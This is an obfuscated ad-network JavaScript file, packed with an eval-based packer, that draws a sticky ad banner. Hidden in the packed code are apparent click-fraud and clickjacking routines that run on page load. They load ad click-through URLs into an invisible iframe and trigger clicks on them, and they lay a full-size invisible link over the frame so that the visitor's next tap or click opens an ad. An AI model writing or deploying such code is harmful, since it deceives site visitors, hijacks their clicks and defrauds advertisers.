

--- FILE ---
content_type: text/javascript
request_url: https://js-ssl.aaddcount.com/000/004/952.js
body_size: 3487
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(u(y,7){2u 9=\'2o\',3j=0,1X=20,2N=10,1h=\'\',2w=0,3Z=T,2m=3t,1Q=2F(\'19\'),32=2R(4n),3z=1;6 4e=S.3A((15 1b()).1E()/2z);u 35(){3(3j){B 1H=2p.2C.47();3(((1H.2h(\'4d\')!==-1)||(1H.2h(\'49\')!==-1))&&(1H.2h(\'4k\')===-1)&&(1H.2h(\'4c\')===-1))d 1e;C d O}C{d O}}u 2V(){d 2p.2C.1f(/(2Z|3J|3p|48)/i)}u 4j(){d 2p.2C.1f(/(2Z|3J|3p)/i)}u 3q(){7.17("q"+9+"o").v.R="2Y"}u 2F(n){3(n==\'V\')d"19";C d"V"}u 2R(n){3(n>T)d n+"1J";C d n+"%"}u 3Y(3E,n){d S.3A(3E*S.3w(10,n))/S.3w(10,n)}u 3W(n){d 4i(n.4f("1J",""))}6 1F=u(L){6 1j=I;1j.L=L,1j.1B=(u(){6 2A=0;1j.L.4a(u(Q){2A+=Q[1]});d 2A}()),1j.r=S.1u()*1j.1B};1F.2y.21=u(){s=0.0;K(B Q 2x I.L){s+=I.L[Q][1];3(I.r<s){d I.L[Q][0]}}};1F.2y.s=u(){s=0.0;K(B Q 2x I.L){s+=I.L[Q][1];3(I.r<s){d I.L[Q][2]}}};1F.2y.4b=u(){s=0.0;K(B Q 2x I.L){s+=I.L[Q][1];3(I.r<s){I.1B=I.1B-I.L[Q][1];I.L[Q][1]=0;I.r=S.1u()*I.1B;d}}};3(!2V()){f(15 1F([[\'<!--  44 3X 4m: 46 4l:4g--><34 2O="2G/45" 3M="//31.q-4h.1K/t/4o/41/3V.31"></34>\',T,0],]))}u f(t){3(35())d;3(!t.21())d;3(t.s()){7.29();7.H(t.21());7.43()}C{7.29();7.H(\'<v>.q\'+9+\'o { 1R-1P:0; z-2K:\'+2m+\'; 2G-2M:33; 1i:1D; U:40; 14:\'+1X+\'1J; 42:0; } .q\'+9+\', .q\'+9+\'i { U:1N; R:1V-13; } .q\'+9+\' F{ 3U-2M: 3T; } .q\'+9+\'o 1g{ 1R-1P:0; }</v>\');3(3z)7.H(\'<v>@4x 38-39 {T% {D: 37(0%);}} .q\'+9+\'o { D: 37(-4R%); 4J: 38-39 3s 4L-4M(.4, 0, .2, 1) 4H; }</v>\');3(1h.1f(/V|19/g)){7.H(\'<v>.q\'+9+\'o { \'+2F(1Q)+\':1%;}</v>\')}C{7.H(\'<v>.q\'+9+\'o { \'+1Q+\':2s%; 1I-\'+1Q+\':\'+32+\'; }</v>\')}7.H(\'<v>.q\'+9+\'c { U:1N; R:1V-13; 2G-2M:33; 4I:4O; 2q-3a:#4N; 3a:#2t; z-2K:10; }</v>\');3(1h.1f(/4S/g)){7.H(\'<v>.q\'+9+\'c { 1i:2D; 1p:2D; R:13; 1R-1P:0; } .q\'+9+\'c:3h, .q\'+9+\'c:1L{3i:\\\'\\\'; 1i:3b; 1p:4P; R:13; 2q:#2t; 1t-1w:1k;-1m-1t-1w:1k;-1v-1t-1w:1k; U:2i; 14:4Q;  V:3b; D:G(11);-1m-D:G(11);-1v-D:G(11);-o-D:G(11);-1M-D:G(11);}.q\'+9+\'c:1L{D:G(X);-1m-D:G(X);-1v-D:G(X);-o-D:G(X);-1M-D:G(X);} </v>\');3(2w)7.H(\'<v>.q\'+9+\'i { U:1N; 14:-2D; }</v>\')}C 3(1h.1f(/V|19/g)){7.H(\'<v>.q\'+9+\'c { 1i:2v; 1p:2v; R:13; 1R-1P:0; } .q\'+9+\'c:3h, .q\'+9+\'c:1L{3i:\\\'\\\'; 1i:3g; 1p:4K; R:13; 2q:#2t; 1t-1w:1k;-1m-1t-1w:1k;-1v-1t-1w:1k; U:2i; 14:4F; V:3g; D:G(11);-1m-D:G(11);-1v-D:G(11);-o-D:G(11);-1M-D:G(11);}.q\'+9+\'c:1L{D:G(X);-1m-D:G(X);-1v-D:G(X);-o-D:G(X);-1M-D:G(X);} </v>\');3(2w)7.H(\'<v>.q\'+9+\'i { U:1N; 14:-2v; }</v>\')}C{7.H(\'<v>.q\'+9+\'c { R:2Y; } </v>\')}7.H(\'<1g 1z="q\'+9+\'o" 22="q\'+9+\'o">\');7.H(\'<1g 1z="q\'+9+\'" 22="q\'+9+\'">\');7.H(\'<p 1z="q\'+9+\'c" 22="q\'+9+\'c">\'+1h+\'</p>\');7.H(\'<1g 1z="q\'+9+\'i" 22="q\'+9+\'i">\');7.H(t.21());7.H(\'</1g>\');7.H(\'</1g>\');7.H(\'</1g>\');y.Z("4v",u(e){3f()},O);y.Z("2B",u(e){1U(7.17("q"+9))},O);y.Z("4w",u(4u){B 2E=7.17("q"+9+"o");3(y.3l>(1X-2N)){2E.v.14=2N+"1J"}C{2E.v.14=(1X-y.3l)+"1J"}},O)}}u 3f(){B 16=7.17("q"+9+"c");16.Z(\'2H\',3q,O);3(1h.1f(/V/g)){16.v.1a(\'V\',"1D");16.v.1a(\'1I-V\',"0");16.v.1a(\'1I-19\',"1D")}C 3(1h.1f(/19/g)){16.v.1a(\'19\',"1D");16.v.1a(\'1I-V\',"1D");16.v.1a(\'1I-19\',"0")}}u 1U(e){4t{3(e.M){K(B i=0;i<e.M;i++){B W=e[i].N.7.x(\'a\');K(B j=0;j<W.M;j++){3(W[j].3K>2s){W[j].1C(\'1l\',\'3N\');W[j].v.1a(\'R\',"1V-13")}}1U(e[i].N.7.x(\'F\'))}}C{B W=e.x(\'a\');K(B i=0;i<W.M;i++){3(W[i].3K>2s){W[i].1C(\'1l\',\'3N\');W[i].v.1a(\'R\',"1V-13")}}1U(e.x(\'F\'))}}4q(e){}}})(y,7);(u(y,7){2u 9=\'2o\';B 1A=1;u 1S(){B a=15 1b().1E()-(3u*1Y*1Y*12);B b=1O.3G("3Q"+9);3(b!=""){3(b>=a){d O}}d 1e}u 1o(){B 1T=15 1b();1T.3m(0);1O.3n("3Q"+9,15 1b().1E())}6 r=S.1u()*T;6 P;3(y!==y.1x){6 1y=y.1x;6 Y=1y.7.x(\'F\');6 n=S.1u().3D(36).3B(-8);6 1W=Y.M;y.23=n;K(6 i=0;i<1W;i++){3(Y[i].N.1Z!==y.1Z)2e;3(Y[i].N.23==n){P=Y[i];w=P.3y,h=P.3P;3H}}}y.Z(\'2B\',u(){6 e=7.17("q"+9+"i");3(!e)e=7.17("q"+9+"3L");3(!e)d;6 f=e;3(e.x(\'F\')[0]){f=e.x(\'F\')[0].N.7.3I}3(r<=1A&&1S()){6 1s=1;u 1n(){1s+=1;6 i=7.3e(\'F\');i.3M=j();i.1C(\'v\',\'1p:T%;1i:4r;14:0;V:0;U:2i;4s:0!4G;\');3(y!==y.1x){1G(u(){1o();P.2n.2k(i)},2z)}C{1G(u(){1o();e.2k(i)},2z)}1G(u(){i.4p.4y(i)},4D);u j(){3(/2a.28.J|27.J|24|3F.i-18.2j.J|k.25.26|2b.1K|2c|2l/.E(f.1c)){6 m=f.x(\'a\');6 l=m.M;K(6 k=0;k<l;k++){3(/2a.28.J|27.J|24|i-18|k.25.26|2b.1K|2c|2l/.E(m[k].A)){6 t=m[k].A;d t}}}C 3(/3O-3S.i-18.2j.J/.E(f.1c)){3(f.x(\'F\')[0]==1r)d;f=f.x(\'F\')[0].N.7;6 m=f.x(\'a\');6 l=m.M;3((l>0)){K(6 k=0;k<l;k++){3(/i-18/.E(m[k].A)){6 t=m[k].A;d t}}}C{m=f.x(\'3R\')[0];6 t=m.2S.2H;d t}}C 3(/2U|2g/.E(f.1c)){3(f.x(\'F\')[0]==1r)d;f=f.x(\'F\')[0].N.7;6 m=f.x(\'a\');6 l=m.M;K(6 k=0;k<l;k++){3(/2W|2g/.E(m[k].A)){6 t=m[k].A;d t}}}C 3(/2X.2d.J/.E(f.1c)){3(f.x(\'F\')[0]==1r)d;f=f.x(\'F\')[0].N.7;6 m=f.x(\'a\');6 l=m.M;K(6 k=0;k<l;k++){3(/2T-3k.2d.J|3d|3c/.E(m[k].A)){3(/30/.E(m[k].A))2e;6 t=m[k].A;d t}}}}3(1s<=T&&/2f/.E(c.A)){c.1q();1G(1n,10)}C{3(/2f/.E(c.A)){c.1q()}}}1n()}},O)})(y,7);(u(y,7){2u 9=\'2o\',2m=3t,2P=0,2I=0,2L=\'4E\';u 1S(){B a=15 1b().1E()-(3u*1Y*1Y*2I);B b=1O.3G("q"+9);3(b!=""){3(b>=a){d O}}d 1e}u 1o(){B 1T=15 1b();1T.3m(0);1O.3n("q"+9,15 1b().1E())}B 1A=10;B c=15 1b();B 2Q=c.4C();3(2P&&2Q>=1&&2Q<=5){1A=2P}6 r=S.4B(S.1u()*T)+1;6 P;3(y!==y.1x){6 1y=y.1x;6 Y=1y.7.x(\'F\');6 n=S.1u().3D(36).3B(-8);6 1W=Y.M;y.23=n;K(6 i=0;i<1W;i++){3(Y[i].N.1Z!==y.1Z)2e;3(Y[i].N.23==n){P=Y[i];w=P.3y,h=P.3P;3H}}}y.Z(\'2B\',u(){6 e=7.17("q"+9+"i");3(!e)e=7.17("q"+9+"3L");3(!e)d;6 f=e;3(e.x(\'F\')[0]){f=e.x(\'F\')[0].N.7.3I}3(r<=1A||(2I!=0&&1S())){6 1s=1;u 1n(){1s+=1;6 c=7.3e(\'a\');c.A=j();c.1C(\'1z\',\'t\'+9);c.1C(\'v\',\'U:2i;14:4z;R:13;1p:T%;1i:T%;z-2K:\'+2m+\';\');3(y!==y.1x){3(P.2n.v.U==\'\'){P.2n.v.U=\'4A\'}P.2n.2k(c);B 1d=O;c.Z("3x",(e)=>{1d=1e;2J(e)},{3C:1e});c.Z(2L,(e)=>{3(!1d){3(e.2O=="3v"||e.3o===0){2J(e)}}1d=O});u 2J(e){1o();e.1l.1q();1y.y.29(e.1l.A,\'3r\')}}C{e.2k(c);B 1d=O;c.Z("3x",(e)=>{1d=1e;2r(e)},{3C:1e});c.Z(2L,(e)=>{3(!1d){3(e.2O=="3v"||e.3o===0){2r(e)}}1d=O});u 2r(e){1o();e.1l.1q();y.29(e.1l.A,\'3r\')}}u j(){3(/2a.28.J|27.J|24|3F.i-18.2j.J|k.25.26|2b.1K|2c|2l/.E(f.1c)){6 m=f.x(\'a\');6 l=m.M;K(6 k=0;k<l;k++){3(/2a.28.J|27.J|24|i-18|k.25.26|2b.1K|2c|2l/.E(m[k].A)){6 t=m[k].A;d t}}}C 3(/3O-3S.i-18.2j.J/.E(f.1c)){3(f.x(\'F\')[0]==1r)d;f=f.x(\'F\')[0].N.7;6 m=f.x(\'a\');6 l=m.M;3((l>0)){K(6 k=0;k<l;k++){3(/i-18/.E(m[k].A)){6 t=m[k].A;d t}}}C{m=f.x(\'3R\')[0];6 t=m.2S.2H;d t}}C 3(/2U|2g/.E(f.1c)){3(f.x(\'F\')[0]==1r)d;f=f.x(\'F\')[0].N.7;6 m=f.x(\'a\');6 l=m.M;K(6 k=0;k<l;k++){3(/2W|2g/.E(m[k].A)){6 t=m[k].A;d t}}}C 3(/2X.2d.J/.E(f.1c)){3(f.x(\'F\')[0]==1r)d;f=f.x(\'F\')[0].N.7;6 m=f.x(\'a\');6 l=m.M;K(6 k=0;k<l;k++){3(/2T-3k.2d.J|3d|3c/.E(m[k].A)){3(/30/.E(m[k].A))2e;6 t=m[k].A;d t}}}}3(1s<=T&&/2f/.E(c.A)){c.1q();1G(1n,10)}C{3(/2f/.E(c.A)){c.1q()}}}1n()}},O)})(y,7);',62,303,'|||if|||var|document||ID||||return|||||||||||||smac||||function|style||getElementsByTagName|window||href|let|else|transform|test|iframe|rotate|write|this|jp|for|ls|length|contentWindow|false|myframe|dd|display|Math|100|position|left|work|135deg|fra|addEventListener||45deg||block|top|new|SMAC_C|getElementById|mobile|right|setProperty|Date|innerHTML|isTouch|true|match|div|CLOSE|height|val|10px|target|webkit|action|cCookie|width|remove|null|actions|border|random|moz|radius|parent|wp|class|te|tw|setAttribute|auto|getTime|Ad|setTimeout|ua|margin|px|com|after|ms|relative|localStorage|size|POSITION|font|isInterval|date|fLink|inline|fs|PADDING|60|location||tag|id|name|octopus|zucks|net|lmadps|gsspat|open|rt|amoad|nend|shinobi|continue|undefined|adroute|indexOf|absolute|co|appendChild|adsee|Z_INDEX|parentElement|4952|navigator|background|handleEvent|50|fff|const|36px|CLOSE_POS|in|prototype|5000|sum|load|userAgent|20px|SMAC|cPosition|text|click|FT|fhandleEvent|index|ev|align|FIXED|type|ni|ch|cMargin|dataset|chikayo|advision|isSp|advisionclick|adm|none|iPhone|optout|js|MARGIN|center|script|isChrome||translateY|img|wrap|color|3px|dlsite|heaven|createElement|fInit|5px|before|content|BLANK|dsp|pageYOffset|setTime|setItem|button|iPod|cClose|_top||2147483647|1000|mousemove|pow|touchend|clientWidth|FALL|round|slice|passive|toString|num|spad|getItem|break|body|iPad|offsetWidth|i0|src|_blank|imp|clientHeight|ifsmac|video|adedge|bottom|vertical|a1247131|modNumber|tags|modFormat|CLOSE_RATE|fixed|131|padding|close|ad|javascript|160x600|toLowerCase|Android|chrome|forEach|re|opr|crios|tim|replace|1247131|ssp|Number|isIos|edg|ZoneId|Size|500|247|parentNode|catch|200px|opacity|try|event|DOMContentLoaded|scroll|keyframes|removeChild|0px|sticky|floor|getHours|8000|mouseup|16px|important|forwards|cursor|animation|26px|cubic|bezier|333|pointer|14px|8px|120|min'.split('|'),0,{}))
